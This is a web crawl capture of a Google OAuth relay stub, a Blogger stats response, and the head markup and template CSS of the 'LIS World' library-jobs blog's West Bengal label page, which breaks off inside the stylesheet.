

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.lisworld.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="IKisWymWc_Vi6aY_7ENTiw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="IKisWymWc_Vi6aY_7ENTiw"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lisworld.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBWma3_46KzXoWMK_7E2T_bwhYv-s9Eo7bYWEukH1e8gWpmoh39lbl6CaUmzJNIKRqrqUm3T2L1F-Rly57ZrbCs5xPL_w
body_size: 18
content:
{"total":12136577,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,58],[1,47],[2,48],[3,49],[4,49],[5,44],[6,62],[7,100],[8,100],[9,97],[10,78],[11,47],[12,33],[13,54],[14,58],[15,47],[16,54],[17,58],[18,56],[19,37],[20,58],[21,70],[22,64],[23,59],[24,46],[25,39],[26,37],[27,37],[28,50],[29,73]],"nextTickMs":26666}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lisworld.in/search/label/West%20Bengal
body_size: 50977
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='04A60EC18AD66C114F56895D25819063' name='msvalidate.01'/>
<script async='asaync' data-ad-client='ca-pub-6149004540741003' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-6149004540741003' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script> data-ad-client="ca-pub-9544820706446315" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta content='fmXNtwUwDCy-MMAW2lcJGyFfOrVciX2XmLi0l3ywQCY' name='google-site-verification'/>
<script> data-ad-client="ca-pub-9544820706446315" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async='async' data-ad-client='ca-pub-9544820706446315' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-9544820706446315' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-9544820706446315' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea7b237ab261824' type='text/javascript'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-163703776-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163703776-1');
</script>
<style>body {-webkit-user-select: none; /* Chrome all / Safari all */-moz-user-select: none; /* Firefox all */-ms-user-select: none; /* IE 10+ */-o-user-select: none;user-select: none;}</style>
<meta content='9LknOC_o2GRcFxj5JlaKL2Nl3FED6Ypp8CykLpxb15o' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lisworld.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lisworld.in/search/label/West%20Bengal' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LIS World - Atom" href="https://www.lisworld.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LIS World - RSS" href="https://www.lisworld.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LIS World - Atom" href="https://www.blogger.com/feeds/6842113049314567152/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' name='description'/>
<meta content='https://www.lisworld.in/search/label/West%20Bengal' property='og:url'/>
<meta content='LIS World' property='og:title'/>
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' property='og:description'/>
<title>
LIS World: West Bengal
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' name='og:description'/>
<meta content='LIS World' property='og:site_name'/>
<meta content='https://www.lisworld.in/' name='twitter:domain'/>
<meta content='West Bengal' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='West Bengal' name='twitter:title'/>
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#0000ff;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCk-FwTO9xOT8fPT8it6V276d1yTeCqJ7P3F4xWLv4ditdsDpZNkdIimXaBwDxuPskFtPQSeyZ1jocvf6fnMcnQkLwQ9QfBDIq11VHvqUVwV8oyfa2fH_vVXCYTmxaPVyrFkqwPo7fESQ/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTVqSjUjwU1j9bycC7pPHIW7NMzBtIuvMiRt__xtVPyVTcYzQ-lGtpsyhgGPka6W0BB6W6RfQGCRNu8mssjnhh6mAY1puObwdV4AfJJb9SfO_AeCHIRA7oqHZN9MdtQP94cCDNarqBIkM/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#0000ff}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#0000ff;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#0000ff;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#0000ff;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#0000ff;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}
.block-image .thumb{ width: 100%;
position: relative;
display: block;
overflow: hidden;
padding-top: 56.25%; }
.block-image .thumb img{position: absolute;
top: 50%;
left: 50%;
width: 100%;
height: 100%;
max-width: none;
transform: translate(-50%, -50%);
transition:all .3s ease-out !important;
-webkit-transition:all .3s ease-out !important;
-moz-transition:all .3s ease-out !important;
-o-transition:all .3s ease-out !important}
.block-image .thumb > a:before{
content: '';
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
background-color: #000;
opacity: 0;
z-index: 10;
-webkit-transition:all 0.35s ease-in-out;
-moz-transition:all 0.35s ease-in-out;
-ms-transition:all 0.35s ease-in-out;
-o-transition:all 0.35s ease-in-out;
transition:all 0.35s ease-in-out
}
.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#0000ff;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#0000ff}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#0000ff;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#0000ff;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#0000ff}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#0000ff;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#0000ff;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#0000ff}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments 